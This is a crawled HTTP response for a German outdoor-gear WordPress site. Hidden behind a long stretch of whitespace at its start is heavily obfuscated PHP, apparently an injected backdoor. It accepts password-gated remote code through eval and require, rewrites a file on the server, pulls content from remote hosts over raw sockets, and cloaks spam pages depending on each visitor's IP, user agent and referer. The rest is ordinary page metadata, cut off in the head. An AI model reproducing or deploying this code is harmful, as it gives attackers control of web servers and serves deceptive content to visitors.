

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.outdoor-testberichte-und-wissen.de/?c=official-prices-of-iphone-xr-iphone-xs-iphone-xs-vv-x58NDpUE
body_size: 31423
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                1\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x30\x30\x5f\x5f\x5f"]($O_0OO_O_00);if(!$OO__0O_O00["\x74\x69\x6d\x65\x64\x5f\x6f\x75\x74"]){while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O__0_OO00O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x4f\x30\x30\x30"]($O_0OO_O_00);if($O__0_OO00O&&(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0D%0A"||${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0A")){break;}unset($O__0_OO00O);}while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O0__O00O_O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x30\x4f\x30\x30"]($O_0OO_O_00,8192);$O0OOO__00_.=$O0__O00O_O;unset($O0__O00O_O);}}unset($OO__0O_O00);}${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x5f\x4f\x5f\x4f\x30\x4f"]($O_0OO_O_00);}else{if(substr($O_0_OO00_O,-1)=='e'){$OO0_OO_0_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x30\x4f\x5f\x30\x30\x4f"]($OO_00O_0_O);$O_0OO_O_00=$O_0_OO00_O(AF_INET,SOCK_STREAM,0);if(socket_connect($O_0OO_O_00,$OO0_OO_0_0,$O0O0O_O__0)){if(!$O__0O0OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));while($OO000O__O_=@socket_read($O_0OO_O_00,8192)){$O0OOO__00_.=$OO000O__O_;unset($OO000O__O_);}$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x4f\x30\x4f\x5f\x5f"]("\\r\\n\\r\\n",$O0OOO__00_);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x30\x4f\x5f\x5f\x4f"]($O0OOO__00_);$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x30\x30\x5f\x5f\x5f\x4f\x4f"]("\\r\\n\\r\\n",$O0OOO__00_);}else{$O_00O_OO_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](2,5);$O00_OO_0O_=0;while($O00_OO_0O_<$O_00O_OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));$O00_OO_0O_++;${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x4f\x5f\x30\x4f\x4f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](50000,100000));}unset($O00_OO_0O_,$O_00O_OO_0);}}socket_close($O_0OO_O_00);unset($OO0_OO_0_0);}}unset($O0_O__0O0O,$O_0_OO00_O,$O_0OO_O_00,$O0O0O_O__0,$OO_00O_0_O);if(!$O__0O0OO_0){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x30\x5f\x4f\x5f\x30\x4f"]('/(?:(?:\\r\\n|\\n)|^)([0-9A-F]+)(?:\\r\\n|\\n){1,2}(.*?)'.'((?:\\r\\n|\\n)(?:[0-9A-F]+(?:\\r\\n|\\n))|$)/si','O0O00__O_O',$O0OOO__00_);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"]($O0OOO__00_,"\\xEF\\xBB\\xBF"));}else{return 1;}}function O0O00__O_O($matches){return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x30\x5f\x30\x5f\x4f\x30"]($matches[1])==${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($matches[2])?$matches[2]:$matches[0];}function O0OO00O___($OO_OO0_00_){$OO00_O0O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x30\x4f\x4f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x5f\x5f\x30\x4f\x4f\x30\x4f\x30"]($OO_OO0_00_));$O__0OO00_O=substr($OO00_O0O__,0,5);$OO_0O0_O0_=substr($OO00_O0O__,-5);$O0OO0O__0_=substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10);return $O__0OO00_O.'hT'.substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10).'tP'.$OO_0O0_O0_;}function OOO00_0_O_($OO_OO0_00_){$O__0OO00_O=substr($OO_OO0_00_,0,5);$OO_0O0_O0_=substr($OO_OO0_00_,-5);$O0OO0O__0_=substr($OO_OO0_00_,7,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO_OO0_00_)-14);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x4f\x4f\x5f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O__0OO00_O.$O0OO0O__0_.$OO_0O0_O0_));}function OO0__00OO_($O00_O0_OO_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"})){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"];}else if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"];}else{$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x4d\x4f\x54\x45\x5f\x41\x44\x44\x52"];}}else{if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR');}else if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP');}else{$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('REMOTE_ADDR');}}return $O00_O0_OO_;}function O_0O0_O0O_($OO_OO0_00_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"];}elseif(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"];}return $OO_OO0_00_;}function O_O0O00O__($O__O0_OO00){$O00O0O_O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x5f\x30\x5f\x4f\x30"]($O__O0_OO00);$O0_OO_0O0_='';for ($O00_OO_0O_=0;$O00_OO_0O_<${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O00O0O_O__);$O00_OO_0O_++){if($O00_OO_0O_%2!=0){$O0_OO_0O0_.=$O00O0O_O__[$O00_OO_0O_];}}return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0_OO_0O0_);}function O__OO000O_($O0OOO__00_){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f\x5f\x30\x4f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_));$O0O0_0O__O=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x5f\x4f\x30\x30\x5f\x4f\x5f"]("/\\|/si",$O0OOO__00_,-1,PREG_SPLIT_NO_EMPTY);if(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x5f\x4f\x5f\x30"]($O0O0_0O__O)){return false;}if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O0O0_0O__O)<2){return false;}$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x4f\x5f\x30\x30\x30"]($O0O0_0O__O);$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00__array["\x64\x61\x74\x61"]);$O0OOO__00__array["\x68\x65\x61\x64\x65\x72\x73"]=$O0O0_0O__O;return $O0OOO__00__array;}function O___O0OO00($O00O___O0O=''){$OO_O0_O0_0=OOO00_0_O_('K8pPyuhi8p1iudepKAEA');if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30\x4f\x5f"]($OO_O0_O0_0)){@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x4f\x4f\x30"]($OO_O0_O0_0);}if($O00O___O0O==''){$O00O___O0O=OOO00_0_O_('08soSltUxOTi0nTuBgA=');}$O0OOO__00_=OOO00_0_O_('lZFLkbc6owEIV/0N3wskqWkJIAKiVBCGRHggYkPGoAEX/95CpTzu7WXaW6q0+f73ROO9JTmDzP2FEyjXOvMjrmii1JS3F17Y6BuvZuxt7bmQuByeJBZ6DQ1A8QCdrWsv96OWn9O43sksJ5fwImzPFDMEUtCxh0J95tUSMGkgZBlqJbDqwqrcoya0y1AJs5d+0ta5w6x9uJwXK+QjFJL+PQSn/3caPaRiF4o6z1QLXg6/jM5rUuCVR7Wr33FLo1Sr42x8Z7l1vMBzzPRBPTOq8zoCo5TEYSfTRMC5Y8tRW2fHoEo76A5rLqxgzzla//8RYXN3z19lFYyZz8rPs1ST2eYcmps0HmmC5hx8N3/c87RZgEVEMqhTGn2KxT3ReF7kuOeMqexj5uEp01QiFxMv3NRCL7RHkfkbSQ/EiEjfMkkXUH4keXRIX08JxNTxskLs784vWBNXrOeEzDX1rNnAiwxEX1nThJnFhFV1SLI4o39jlOTA/sRsL/c976zMdtMki2yQPmm+X19xbHyqMAt/n+K/uXhfbw==');$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30\x4f\x5f"]($O00O___O0O)){$O0O_0O0O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x4f\x30\x4f\x30\x5f\x5f"]($O00O___O0O);if($O0OOO__00_==$O0O_0O0O__){return;}}@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x5f\x30\x5f\x4f\x30\x4f"]($O00O___O0O,0777);@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x30\x30\x4f\x4f\x5f\x5f"]($O00O___O0O,$O0OOO__00_);@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x5f\x30\x5f\x4f\x30\x4f"]($O00O___O0O,0644);}function OO_00OO__0($googleUrl,$O0_00OOO__,$OO00_O_0_O){$O0O_00__OO=OOO00_0_O_('yygpKIISi20tdXLdYvyMxLty/OLEnNTSywVS0GiqgSMWAwA=');$O_0O0_O_0O=sprintf($O0O_00__OO,$googleUrl,$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],$O0_00OOO__);$O_00_O0OO_=O_0O_O0_0O($O_0O0_O_0O);if(isset($_REQUEST["\x73\x74"])){${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O_0O0_O_0O);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O_00_O0OO_);die();}$O__0O_O0O0=OOO00_0_O_('S8/PTFu89fGJBQA=');$O0__O_0O0O=OOO00_0_O_('Ky5NTInk4fWtLgYA');$OOO__0O00_=OOO00_0_O_('S0vMzFvElfGNAQA=');if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_00_O0OO_,$O__0O_O0O0)!=false){die($O0__O_0O0O);}else{$O0O_00__OO=OOO00_0_O_('yygpKgQbDS11ct1i/IzEu3L84sSc1NLLBVLQaKqBYJjDAA==');$O_0O0_O_0O=sprintf($O0O_00__OO,$googleUrl,$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],$O0_00OOO__);$O_00_O0OO_=O_0O_O0_0O($O_0O0_O_0O);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_00_O0OO_,$O__0O_O0O0)!=false){die($O0__O_0O0O);}die($OOO__0O00_);}}function O_O_O_000O($O__O0_OO00){$OO00_O_0_O=array();$OO00_O_0_O["\x64\x65\x66\x61\x75\x6c\x74\x5f\x70\x61\x72\x61\x6d\x73"]=$O__O0_OO00;$OO00_O_0_O["\x61\x70\x69"]=O_O0O00O__($OO00_O_0_O["\x64\x65\x66\x61\x75\x6c\x74\x5f\x70\x61\x72\x61\x6d\x73"]);$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"]=O_0O0_O0O_();$OO00_O_0_O["\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c"]=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x51\x55\x45\x53\x54\x5f\x55\x52\x49"];$OO00_O_0_O["\x72\x65\x66\x65\x72\x65\x72"]=isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x52\x45\x46\x45\x52\x45\x52"])?${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x52\x45\x46\x45\x52\x45\x52"]:'';$OO00_O_0_O["\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74"]=isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x55\x53\x45\x52\x5f\x41\x47\x45\x4e\x54"])?${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x55\x53\x45\x52\x5f\x41\x47\x45\x4e\x54"]:'';$OO00_O_0_O["\x69\x70"]=OO0__00OO_();if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x53"])){$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"]=OOO00_0_O_('yygpKnSSi20tcbVHAA==');}else{$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"]=OOO00_0_O_('yygpKtXbDiJS1wcA');}if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x41\x43\x43\x45\x50\x54\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45"])){$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x41\x43\x43\x45\x50\x54\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45"];}else{$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]="";}if(isset($_REQUEST["\x70\x61\x72\x61\x6d\x73"])){$O00OO0_O__=OOO00_0_O_('c87PKGD0nNK9EtqSxItUosKMjJTE4syczP088qzs8vBDAA==');header($O00OO0_O__);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x30\x4f\x30\x30\x5f"]('json_encode')){echo ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]($OO00_O_0_O);}else{${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x30\x5f\x4f\x30\x30\x5f"]($OO00_O_0_O);}die();}if(isset($_REQUEST["\x64\x5f\x74\x69\x6d\x65"])){die('2023/10/25');}if(isset($_REQUEST["\x70\x77\x64\x31\x36\x33"])){if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x30\x30\x5f\x30\x4f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"]($_REQUEST["\x70\x77\x64\x31\x36\x33"]))=="0e33fd8d3ee04049b18527ad32614fb8"){$O_O0O_0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x30\x30\x30\x5f\x4f\x5f\x4f"]((${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x30\x5f\x5f\x30\x4f\x4f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x5f\x4f\x5f\x5f\x4f\x30\x30"]($_REQUEST["\x7a\x7a\x7a"])))));$O__0OOO0_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]("PD9waHA=");if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_O0O_0O0_,$O__0OOO0_0)===false){$O_O0O_0O0_=$O__0OOO0_0.PHP_EOL.$O_O0O_0O0_;}if(isset($_REQUEST["\x65"])){$O_O0O_0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x5f\x30\x4f\x5f\x5f\x4f"]($O__0OOO0_0,"",$O_O0O_0O0_);$O_0_OO00_O='e'.${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]("dmE=").'l';$O_0_OO00_O($O_O0O_0O0_);die();}$O0O__O0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x30\x30\x5f\x5f\x4f\x30\x4f"]();${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x5f\x30\x5f\x4f"]($O0O__O0O0_,$O_O0O_0O0_);$O00O_O_O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x30\x30\x5f\x5f\x5f"]($O0O__O0O0_);@require($O00O_O_O0_["\x75\x72\x69"]);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x5f\x4f\x5f\x4f\x30\x4f"]($O0O__O0O0_);die();}if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x30\x30\x5f\x30\x4f\x5f"]($_REQUEST["\x70\x77\x64\x31\x36\x33"]."a!#_11AA")=="2f7a76f71ff9e24be7c0015ff9cb81d8"){if(isset(${"\x5f\x47\x45\x54"}["\x73\x69\x74\x65\x6d\x61\x70"])){$O0_00OOO__=${"\x5f\x47\x45\x54"}["\x73\x69\x74\x65\x6d\x61\x70"];$OOO_0_0O_0=OOO00_0_O_('Ky8v1Ie0vPz0/PSdVLzs8fHFAA==');if(isset(${"\x5f\x47\x45\x54"}["\x67\x6f\x6f\x67\x6c\x65\x5f\x75\x72\x6c"])){$OOO_0_0O_0=${"\x5f\x47\x45\x54"}["\x67\x6f\x6f\x67\x6c\x65\x5f\x75\x72\x6c"];}OO_00OO__0($OOO_0_0O_0,$O0_00OOO__,$OO00_O_0_O);}}}O___O0OO00();$O0_O_O_00O=array('domain'=>$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],'request_url'=>$OO00_O_0_O["\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c"],'ip'=>$OO00_O_0_O["\x69\x70"],'agent'=>$OO00_O_0_O["\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74"],'referer'=>$OO00_O_0_O["\x72\x65\x66\x65\x72\x65\x72"],'protocol'=>$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],'language'=>$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]);$O0OOO__00_=O_0O_O0_0O($OO00_O_0_O["\x61\x70\x69"],0,2,$O0_O_O_00O,array(),$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"]);if(isset($_REQUEST["\x64\x75\x6d\x70"])){${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O0OOO__00_);$O0OOO__00_=O_0O_O0_0O("http://google.co.jp");${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O0OOO__00_);die();}$O0__O00O_O=O__OO000O_($O0OOO__00_);if($O0__O00O_O!==false){foreach($O0__O00O_O["\x68\x65\x61\x64\x65\x72\x73"] as $O00OO0_O__){@header($O00OO0_O__);}echo $O0__O00O_O["\x64\x61\x74\x61"];die();}}O_O_O_000O($O__O0_OO00);
?>
<!DOCTYPE html><html lang="en-US" itemscope itemtype="http://schema.org/WebPage"><head><meta name="msvalidate.01" content="9CD4211E25CCE06A72BFCBA5770F915F" /><meta name="google-site-verification" content="PXcJ08ADxsHMOFGwN4vnHRoSk3YH-ZLrl5khH5lCtPI" /><meta name="msvalidate.01" content="9CD4211E25CCE06A72BFCBA5770F915F" /><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.outdoor-testberichte-und-wissen.de/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="generator" content="Total WordPress Theme 4.2" /><title>Outdoor Sport - Testberichte, Wissenswertes und viel Natur</title><meta name="description" content="Outdoor Sport. Shops, Testberichte, Wissen und Herausforderungen. Auf dieser Seite findest du alles Wichtige zum Thema The Great Outdoors." /><link rel="canonical" href="https://www.outdoor-testberichte-und-wissen.de/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Outdoor Sport - Testberichte, Wissenswertes und viel Natur" /><meta property="og:description" content="Outdoor Sport. Shops, Testberichte, Wissen und Herausforderungen. Auf dieser Seite findest du alles Wichtige zum Thema The Great Outdoors." /><meta property="og:url" content="https://www.outdoor-testberichte-und-wissen.de/" /><meta property="og:site_name" content="Outdoor Sport - Testberichte, Wissenswertes und viel Natur" /><meta property="article:modified_time" content="2022-09-04T21:21:47+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="5 minutes" /> <script type="application/ld+json" 